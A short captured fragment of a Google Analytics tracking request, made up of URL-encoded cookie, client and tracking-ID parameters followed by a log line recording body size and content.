1768406827.1&_utmz=117965339.1768406827.1.1.utmcsr%3D(direct)%7Cutmccn%3D(direct)%7Cutmcmd%3D(none)&_utmht=1768406828369&_u=IQBCAEABAAAAACAAI~&jid=617526012&gjid=400129624&cid=448637965.1768406827&tid=UA-29689202-4&_gid=364709580.1768406828&_r=1&_slc=1&z=1725507114
body_size: -452
content:
2,cG-DC04W0WCZG